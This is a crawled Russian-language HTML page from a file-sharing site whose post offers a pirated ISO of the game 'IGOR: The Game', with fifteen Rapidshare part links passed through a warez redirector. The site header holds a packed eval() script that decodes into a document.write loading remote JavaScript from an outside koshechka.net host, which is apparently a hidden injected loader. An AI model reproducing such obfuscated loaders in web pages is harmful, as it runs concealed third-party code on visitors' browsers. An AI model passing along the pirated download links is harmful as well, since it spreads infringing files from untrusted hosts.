

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-14-309
body_size: 9596
content:
<html>
<head>
<script type="text/javascript" src="/?tvjxhtcECHVdii%5E6OU0%5E1bTAFRR6dSa6wOtxSqR%3BQumDUb5fK2v3chsWXEd8nyll02K02J%21ZqGO5UBMyfLK7Rdm60EJbExH2JPJwHcOp%5EjNYtTnM6ktPz05fFWjjYNVHdC%3BHUrX%21NMtc8Faedf9Qkt%21IHCpnEpL3cxKZU%5EzX%21O%5EDTmJKYjrl5WQIwOhIMXPHK4LvzE%21b0kUQRna8b43%5E"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>IGOR: The Game (2008/RUS) - 14 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.875668231084401"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","country":"US","site":{"host":"makar.at.ua","domain":null,"id":"2makar"},"ssid":"007525751113006370563","layerType":1,"sign":{"7253":"Начать слайд-шоу","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер"},"module":"news","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-14">14</a> &raquo; IGOR: The Game (2008/RUS)
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:20 </div>IGOR: The Game (2008/RUS)</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img tooltip="IGOR: The Game (2008/RUS)" src="http://pic.ipicture.ru/uploads/081027/Joe42DrBY1.jpg" style="border: medium none ;"></div><br><u>Информация об Игре </u><br><b>Название:</b> IGOR: The Game <br><b>Жанры:</b> 3D-Arcade<br><b>Язык Интерфейса:</b> русский<br><b>Год выпуска:</b> 2008<br><b>Разработчик:</b> Legacy Interactive <br><b>Издатель:</b> SouthPeak Games<br><b>Размер файла:</b> 1.5 GB<br><br><u><b>Об Игре:</b></u> <br>Игра
"Igor: The Game" создана по мотивам одноименного мультфильма. События
игры происходят в мире под красноречивым названием Малярия. Власть
здесь принадлежит Безумным Ученым, и везде полно Зловещих Изобретений.
Главный герой - ассистент одного из таких ученых, горбун, мечтающий
войти в научную элиту и завоевать первый приз на Ярмарке Безумной
Науки...<br><br><b>Релиз:</b> <img tooltip="IGOR: The Game (2008/RUS)" src="http://s2.ipicture.ru/uploads/080917/A4Peay3anO.gif" style="border: medium none ;"><br><br><u><b>О файле:</b></u><br><b>Тип издания:</b> пиратка<br><b>Лекарство:</b> не требуется<br><b>Формат файла:</b> ISO<br><b>Платформа:</b> PC<br><br><u><b>Минимальные Системные Требования:</b></u><br>Система: WinXP/Vista<br>Процессор: Pentium IV 2.0 GHz<br>Память: 512 MB<br>Видео-карта: 128 MB, DX9-совместимая<br>Аудио-карта: любая DX9-совместимая<br>Жесткий диск: 1.7 GB<br><br><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/8459959.html" target="_blank"><img tooltip="IGOR: The Game (2008/RUS)" src="http://pic.ipicture.ru/uploads/081027/thumbs/QRRzUGpqUo.jpg" style="border: medium none ;"></a><br><br><!--QuoteBegin--><!--QuoteEBegin--><b>Cкачать IGOR: The Game (2008/RUS)</b><br><a tooltip="(откроется в новом окне)" href="http://vip-file.com/download/6a890d777240/IGOR-TheGame.iso.html" target="_blank">cкачать одним файлом </a><br><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0MzcxOS9JR09SX1RoZUdhbWUucGFydDAxLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157943719/IGOR...Game.part01.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0MzcxMi9JR09SX1RoZUdhbWUucGFydDAyLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157943712/IGOR...Game.part02.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0MzcxNy9JR09SX1RoZUdhbWUucGFydDAzLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157943717/IGOR...Game.part03.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0MzcxNS9JR09SX1RoZUdhbWUucGFydDA0LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157943715/IGOR...Game.part04.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0MzcyMC9JR09SX1RoZUdhbWUucGFydDA1LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157943720/IGOR...Game.part05.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NTA5My9JR09SX1RoZUdhbWUucGFydDA2LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157945093/IGOR...Game.part06.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NTA5MC9JR09SX1RoZUdhbWUucGFydDA3LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157945090/IGOR...Game.part07.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NTA4OC9JR09SX1RoZUdhbWUucGFydDA4LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157945088/IGOR...Game.part08.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NTA4OS9JR09SX1RoZUdhbWUucGFydDA5LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157945089/IGOR...Game.part09.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NTA5NC9JR09SX1RoZUdhbWUucGFydDEwLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157945094/IGOR...Game.part10.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NjE3NC9JR09SX1RoZUdhbWUucGFydDExLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157946174/IGOR...Game.part11.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NjE3OS9JR09SX1RoZUdhbWUucGFydDEyLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157946179/IGOR...Game.part12.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NjE3Ny9JR09SX1RoZUdhbWUucGFydDEzLnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157946177/IGOR...Game.part13.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NjE4MS9JR09SX1RoZUdhbWUucGFydDE0LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157946181/IGOR...Game.part14.rar</a><!--dle_leech_end--><br><!--dle_leech_begin--><a tooltip="(откроется в новом окне)" href="http://www.warezru.net/engine/go.php?url=aHR0cDovL3JhcGlkc2hhcmUuY29tL2ZpbGVzLzE1Nzk0NjE4Mi9JR09SX1RoZUdhbWUucGFydDE1LnJhcg%3D%3D" target="_blank">http://rapidshare.com/files/157946182/IGOR...Game.part15.rar</a><!--dle_leech_end-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.962514268563687"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
